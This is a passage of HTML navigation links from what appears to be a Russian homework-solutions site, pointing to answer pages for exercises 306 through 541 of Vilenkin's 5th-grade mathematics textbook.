href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-404.html">404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-449.html">449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-541.html">541</a><a 